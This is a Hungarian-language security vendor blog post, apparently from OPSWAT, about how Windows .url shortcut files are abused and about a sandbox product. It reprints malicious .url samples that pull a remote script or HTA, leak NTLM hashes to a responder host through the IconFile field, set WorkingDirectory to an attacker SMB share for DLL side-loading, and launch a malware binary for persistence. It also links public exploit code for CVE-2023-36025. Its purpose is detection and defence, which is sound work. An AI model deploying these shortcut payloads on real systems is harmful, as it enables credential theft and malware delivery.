- Bevezetés

- Rosszindulatú viselkedés akcióban

- Mit fed fel a MetaDefender Sandbox

- Hitelesítési adatok lopása távoli erőforrásokon keresztül

- A nyilvánvalón túl: DLL oldalletöltés és állandóság

- Kampányelemzés: NetSupport RAT a WebDAV-on keresztül

- Valós világbeli sebezhetőségek és viselkedés rögzítése

- Hogyan illeszkedik a MetaDefender Sandbox a képbe?

- Shortcut fájlok, komoly fenyegetések

Bevezetés

Míg a statikus vizsgálat megmutatja, hogy mit tartalmaz egy fájl, a dinamikus elemzés megmondja, hogy mit csinál. Az internetes parancsikonfájlok (.url) esetében ez a különbségtétel létfontosságú. Ezek a lemezen látszólag ártalmatlannak tűnő fájlok gyakran többlépcsős rosszindulatú kampányok kiváltó pontjaiként működnek - távoli hasznos terhelést hajtanak végre, hitelesítő adatokat lopnak el, vagy lehetővé teszik a perzisztenciát.

Az URL-fájlok fenyegetéseiről szóló sorozatunk harmadik és egyben utolsó részében a dinamikus viselkedésre összpontosítunk: hogyan működnek az .url fájlok a való világban, és milyen végrehajtást követő tevékenységet mutatnak. Ezt a viselkedési perspektívát a legjobban a következőkön keresztül lehet megvizsgálni MetaDefender Sandbox, az OPSWATrosszindulatú programok detonációs környezetét, amely a végfelhasználói interakciót emulálja, és olyan végrehajtási útvonalakat tár fel, amelyeket a statikus szkennelés nem képes felismerni.

Az előző két blogot az alábbi lehetőségek közül választva tekintheti meg:

Rosszindulatú viselkedés akcióban

A biztonsági funkciók megkerüléséhez vezető sebezhetőségek nem az egyetlen lehetőség az URL-fájlok fegyverként való felhasználására; valójában a fenyegető szereplők szívesen használják az összetevőket olyan támadásokban, amelyek a felhasználók számára figyelmeztető üzeneteket eredményeznek. A tartalmi kockázati figyelmeztetés fontos ellenintézkedés, de meggyőző social engineering tartalommal párosítva nem biztos, hogy elég ahhoz, hogy meggyőzzön valakit arról, hogy a tartalom rosszindulatú.

2018 elején a SANS ISC egy adathalász-alapú támadást írt le, amelyben a fenyegető szereplők URL-fájlokat használtak fel JavaScript-alapú letöltőkkel együtt rosszindulatú programok, köztük a Quant Loader trójai terjesztésére. Az URL-fájlminták a következőkre hasonlítottak:

[{000214A0-0000-0000-C000-000000000046}]

Prop3=19,9

[InternetShortcut]

IDList=

URL=file://buyviagraoverthecounterusabb[.]net/documents/I57677294166.js

HotKey=0

IconIndex=3

IconFile=C:\Windows\System32\shell32.dllA kutatók megjegyezték, hogy az URL-fájlok miatt a felhasználók nem megbízható fájlokra vonatkozó figyelmeztetéseket kaptak. Ez olyan rendszereken fordulhatott elő, amelyek korábbi sebezhetőségek, például a CVE-2016-3353 miatt foltozottak voltak; a nem foltozott felhasználók más tapasztalatokkal találkozhattak.

Ebben az esetben az URL elérési útvonal célpontja úgy van beállítva, hogy a tartalmat egy SMB-megosztásról húzza le. Az, hogy a megbízható hálózatokon lévő belső eszközök képesek távoli SMB-szolgáltatásokhoz csatlakozni és azokból tartalmat lehívni, önmagában is jelentős kockázatot jelent, függetlenül a megjelenő vagy nem megjelenő, nem megbízható tartalomra vonatkozó figyelmeztetéstől.



Mit fed fel a MetaDefender Sandbox

A statikus elemzés jelzi a gyanús formázásokat, de MetaDefender Sandbox rögzíti a futásidejű viselkedést, amely valódi kompromittálódásra utal, mint például:

- DNS-lekérdezések vagy kimenő HTTP-kapcsolatok a támadó infrastruktúrához

- Windows-összetevők (pl. mshta.exe, wscript.exe) meghívása a hasznos terhek indításához

- Fájlok írása az automatikus indítási helyekre vagy a Windows rendszerleíró adatbázisba

- NTLM hitelesítő adatokat kiszivárogtató SMB-hitelesítési kísérletek

- WebDAV tartalék kommunikáció HTTP/80-on keresztül sikertelen SMB-kísérletek után

Hitelesítési adatok lopása távoli erőforrásokon keresztül

Az URL-fájlokkal való visszaélés nagy képéhez 2018-ban újabb hozzájárulás történt, ezúttal az információszivárgással és az URL-fájlok azon lehetőségével kapcsolatban, hogy távoli támadók szerepet játszhatnak a hitelesítési és hitelesítő adatok rögzítésében.

Májusban, Securify többféleképpen is megállapította, hogy a Windows alrendszerei rávehetők arra, hogy a felhasználó NTLM hitelesítő adatait egy támadó által ellenőrzött állomásnak küldjék. Két URL-fájlokat használó módszert hoztak nyilvánosságra, például ezt az egyszerű módszert, amely egyszerűen a file:// előtaggal egy távoli fájlra való hivatkozáshoz:

[InternetShortcut] URL=file://<responder ip>/leak/leak.html

...valamint ez a minta, amely az IconFile opciót használja az URL kezelő indítására, hogy egy távoli ikonfájlt kérjen le a megjelenítendő kép kinyeréséhez:

[InternetShortcut] URL=https://securify.nl IconIndex=0 IconFile=\\<responder ip>\leak\leak.ico

A második esetében világossá válik, hogy számos aggályos elem van, beleértve a protokoll-előtag választhatóságát, az előre- vagy hátrafelé mutató írásjelek felcserélhető használatát, valamint az SMB általános fennmaradását, mint a jogosultságok növelésének nem szándékolt csatornáját a támadó infrastruktúrához való kockázatos hozzáférésen keresztül, ami az operációs rendszerben gyakran látott támadási felületben konvergál.

Ugyanezt a megközelítést, az IconFile opció használatát a hitelesítő adatok eléréséhez Alex Inführ is megvitatta egy későbbi időpontban. Mint említettük, ezen URL-fájlok aktiválásakor SMB-kapcsolatok kezdeményeződnek a távoli kiszolgálókhoz, ami a hitelesítési cseréhez és az NTLM hitelesítő adatoknak a támadó számára történő felfedéséhez vezet. Az ilyen típusú támadások távoli végén számos fenyegető szereplő által használt közös támadói eszközkészlet a Responder.

A nyilvánvalón túl: DLL oldalletöltés és állandóság

Az URL-fájlok visszaélési lehetőségeinek egy másik aspektusát az Inführ fedte fel, amikor arról beszélt, hogy a fájlokban található mezőkkel visszaélve DLL oldalletöltésen keresztül nem megbízható kódot lehet végrehajtani. Ebben a koncepcióbizonylatban egy URL-fájlt arra használnak, hogy egy helyi futtatható fájlra mutasson, amely sebezhető a DLL keresési útvonal eltérítésével szemben; az URL-fájl aktiválásakor a WorkingDirectory opciót feldolgozzák, ami azt eredményezi, hogy a betöltött DLL keresési útvonalát úgy állítják be, hogy az egy távoli SMB-megosztáson lévő, támadó által ellenőrzött könyvtárat tartalmazzon.

[InternetShortcut] URL=C:\\windows\...\mscorsvw.exe WorkingDirectory=\\\attacker[.]com\SMBShare\

URL-fájlok a rosszindulatú programok perzisztenciájához

Amint azt a rosszindulatú szoftverek kampányai, például a Zscaler ThreatLabz elemzése a DBatLoader Remcos és Formbook RAT-ok terjesztésére történő felhasználásáról dokumentálta, az URL fájlok olyan parancsfájlok, amelyek szintén felhasználhatók a rendszerben történő végrehajtásra.

Ha ezek a fájlok automatikus indítási helyekhez kapcsolódnak, akkor a perzisztencia eszközeit is támogatják, hogy a rosszindulatú programok újraindítás vagy bejelentkezés után is futtathatók legyenek. A következő URL-fájlt használták ennek a terjesztési kampánynak az esetében, amely lehetővé tette a rosszindulatú szoftver hasznos terhének elindítását az Xdfiifag.exe fájlban.

[InternetShortcut] URL=fájl: "C:\\\Users\\\Public\\\Libraries\\\\Xdfiifag.exe" IconIndex=13 HotKey=49

Kampányelemzés: NetSupport RAT a WebDAV-on keresztül

2023 júniusában az @AnFam17 megosztotta az információkat egy közösségi mérnöki alapú célforgalom átirányítóról, amely a NetSupport RAT terheléseit terjeszti a felhasználóknak, ismét különösen URL fájlokon keresztül. Az upstream social engineering-alapú leszállóoldalak a FakeSG nevű készlethez kapcsolódtak. Minta URL fájl(Install Updater (msi-stable(V102.84.3348).url):

[InternetShortcut] URL=file:\\94.158.247.6@80\Downloads\updatermsi.hta ShowCommand=7 IconIndex=247 IconFile=C:\Windows\System32\shell32.dll

Ez az URL fájl a korábbi iterációkhoz hasonlóan azt illusztrálja, hogy a file:// a protokoll-előtagot nagyfokú rugalmassággal lehet ábrázolni, itt az előrevágó helyett a backslash-eket használva, és kiemelve egy olyan szempontot, amely kihívást jelenthet az észlelőmérnökök számára.

Érdemes megjegyezni, hogy a korábban említett, fájlelőtagokat használó URL-fájlokhoz hasonlóan itt is van egy eredendő következetlenség. Ezen URL-ek esetében a támadó a hasznos terhelést egy WebDAV-kiszolgálón tárolja, ami azt eredményezi, hogy a tartalom nem az SMB segítségével, hanem HTTP-n keresztül, a WebDAV protokoll segítségével a 80/tcp porton keresztül kerül lekérésre.

Valós világbeli sebezhetőségek és viselkedés rögzítése

Egy másik figyelemre méltó eset a téma összefüggésében egy másik nagy horderejű sebezhetőség, a CVE-2023-36884 nyilvánosságra hozatala körül történt, amelyet 2023 júliusában hoztak nyilvánosságra. Ez akkoriban egy 0 napos sebezhetőség volt, amelyről azt jelentették, hogy célzott támadási kampányokban használták, és egy fenyegető csoport a RomCom RAT módosított változatának terjesztésére használta.

Az összetett, többlépcsős fenyegetéslánc ismét az URL-fájlkezelés témájára összpontosított, és a WebDAV-on keresztül elérhető ZIP-archívum elérési útvonaláról betöltött hasznos teher esetén a távoli kódfuttatás ellenőrzésének feloldására vonatkozó megfigyelések kerültek felszínre.



Hogyan illeszkedik a MetaDefender Sandbox a képbe?

A MetaDefender Sandbox a fenti viselkedéseket - és még többet is - a fájlaktivitás megfigyelésével észleli:

- Folyamat végrehajtása

- Fájlrendszer változások

- Hálózati kapcsolatok

- Nyilvántartási módosítások

- Memóriainjektálás és dinamikus kicsomagolás

Az .url fájlok és összetett hasznos teherláncok támogatásával a védők számára egyértelművé teszi a végrehajtási folyamatot, és valós idejű reagálást tesz lehetővé, mielőtt a felhasználókra hatással lenne.

Tekintse meg a Releváns URL fájlmintát a Filescan sandboxban, itt.

Végső gondolatok

Ezzel a visszatekintéssel az internetes parancsikonok (URL-fájlok) visszaéléseinek területére, láthatjuk, hogy évekig szerepet játszottak a fenyegetésekben, bár csak mellékszerepet, és ritkán a show főszereplői. Gyakran előfordul, hogy az engedélyező technológiákat és a biztonsági funkciók megkerülését alacsony súlyosságú sebezhetőségként sorolják be, sőt néha nem is veszik figyelembe, mint nem biztonsági hibákat, és nem jutnak el a gyártók által elfogadott CVE szintjére.

Fenyegetéselemzőként sokszor a fenyegetéssorozatokban a legnyilvánvalóbb bűnösöket helyezzük előtérbe, és a legnagyobb hangsúlyt a végső hasznos terhelésre és a támadók objektív fellépésére helyezzük. Fontos azonban megjegyezni, hogy a mai ellenfelek rájöttek, hogy a támadási felület csökkentéséből származó megnövekedett költségek egyre összetettebb fájlalapú tradecraft, és az URL fájlokat használó támadási szekvenciák gyakran jó indikátora az ilyen támadási láncokban való használatuknak.

OPSWAT azt ajánlja, hogy a szervezetek továbbra is összpontosítsanak a komplex és többrétegű fájlalapú kereskedelemre.

- Távoli URL-fájlok hozzáférési kísérleteinek figyelése. A szervezetek megvalósíthatónak találhatják a távolról hosztolt URL-fájlokhoz való hozzáférés blokkolását.

- Elemzi és megvizsgálja a környezetben előforduló URL fájlokban lévő célokat, keresve a file:// alapú protokollok jellemzőivel visszaélőket, a külső SMB vagy WebDAV útvonalakra hivatkozókat, valamint az URL, IconFile és WorkingDirectory mezők egyéb anomáliáit.

- Külső, nem megbízható infrastruktúrával folytatott kimenő SMB- és WebDAV-munkamenetek felügyelete és hitelesítése. Ne feledje, hogy számos WebDAV-ot támogató szolgáltatás és felhőalapú tárolási megoldás áll rendelkezésre, amelyekkel már visszaéltek fenyegető kampányokban, köztük a 4shared, a DriveHQ és az OpenDrive. Ezek a szolgáltatások a támadók számára nyilvánosan elérhető és nem megosztható szolgáltatásokat biztosítanak, amelyeket kihasználhatnak a potenciális áldozatok megcélzásakor.

- Külső SMB-szolgáltatásokhoz való kapcsolatok blokkolása. A kapcsolódó fenyegetésekkel kapcsolatos több éves tevékenység azt mutatja, hogy ez az információszivárgás, a távoli kódfuttatás és a kapcsolódó kockázatok folyamatos fájdalmas forrása. A jövőbeni támadások valószínűleg továbbra is fegyverként fogják használni az ilyen jellegű taktikákat, különösen a régebbi operációs rendszer verziók ellen, és az ehhez hasonló ellenőrzések segíthetnek az ismeretlen fenyegetések felderítésében és megszakításában ezekben az esetekben.

- Használja ki a legkorszerűbb Deep File Inspection® és RetroHunt® technológiánkat, hogy minden más megoldásnál mélyebbre szkenneljen és több fájlból származó támadást tárjon fel.

Ez a cikk bemutatta, hogy az URL-fájlok messze túlmutatnak az egyszerű parancsikonokon: hitelesítő adatok kiszivárogtatását kezdeményezik, nem megbízható hálózatokból nyereményterheket hoznak le, eltérítik a DLL betöltését, és még rosszindulatú programokat is továbbvisznek a végpontokon.

Az egyetlen módja annak, hogy ezeket a viselkedési formákat biztosan felismerjük, ha megfigyeljük őket - és itt nyújt kritikus betekintést a MetaDefender Sandbox . A Deep File Inspection teljesítményével és a MetaDefender InSights által biztosított kontextussal együtt a szervezetek a kill chain minden fázisában a fájlokból származó fenyegetések előtt maradhatnak.

Hivatkozás

- http://www.lyberty.com/encyc/articles/tech/dot_url_format_-_an_unofficial_guide.html Nem hivatalos útmutató az URL fájlformátumhoz

- http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://web.archive.org/web/20000819053902/http://msdn.microsoft.com/library/psdk/shellcc/shell/Internet_Shortcuts.htm

- https://www.zerodayinitiative.com/advisories/ZDI-16-506/

- https://blog.quarkslab.com/analysis-of-ms16-104-url-files-security-feature-bypass-cve-2016-3353.html

- https://isc.sans.edu/diary/Payload+delivery+via+SMB/23433

- https://bohops.com/2018/03/17/abusing-exported-functions-and-exposed-dcom-interfaces-for-pass-thru-command-execution-and-lateral-movement/

- https://cofense.com/blog/latest-software-functionality-abuse-url-internet-shortcut-files-abused-deliver-malware/

- https://www.securify.nl/blog/living-off-the-land-stealing-netntlm-hashes/

- https://insert-script.blogspot.com/2018/05/dll-hijacking-via-url-files.html

- https://insert-script.blogspot.com/2018/08/leaking-environment-variables-in_20.html

- https://learn.microsoft.com/en-us/windows/win32/lwef/internet-shortcuts

- https://www.zscaler.com/blogs/security-research/dbatloader-actively-distributing-malwares-targeting-european-businesses

- https://twitter.com/AnFam17/status/1671789322259800064?s=20

- https://www.malwarebytes.com/blog/threat-intelligence/2023/07/socgholish-copycat-delivers-netsupport-rat

- https://twitter.com/wdormann/status/1683869862844682240

- https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-36025

- https://www.cve.org/CVERecord?id=CVE-2023-36025

- https://nvd.nist.gov/vuln/detail/CVE-2023-36025

- https://twitter.com/wdormann/status/1725148437115473947

- https://github.com/ka7ana/CVE-2023-36025 [PoC] Gyors teszt a CVE-2023-26025 viselkedésmódokra

- https://github.com/J466Y/test_CVE-2023-36025 [PoC] teszt repo a CVE-2023-36025-hez

- https://www.proofpoint.com/us/blog/threat-insight/battleroyal-darkgate-cluster-spreads-email-and-fake-browser-updates

- https://github.com/coolman6942o/-EXPLOIT-CVE-2023-36025 [Exploit] Windows SmartScreen biztonsági funkció megkerülése biztonsági rés

- https://www.trendmicro.com/en_us/research/24/a/cve-2023-36025-exploited-for-defense-evasion-in-phemedrone-steal.html

- https://documents.trendmicro.com/images/TEx/20240111-cve-2023%E2%80%9336025-phemedrone-iocs8L7B0q0.txt

- https://lolbas-project.github.io/lolbas/Libraries/Url/

- https://filesec.io/url

- OPSWAT számos minta-URL fájlt is összegyűjtött a GitHub-on. tárolójában.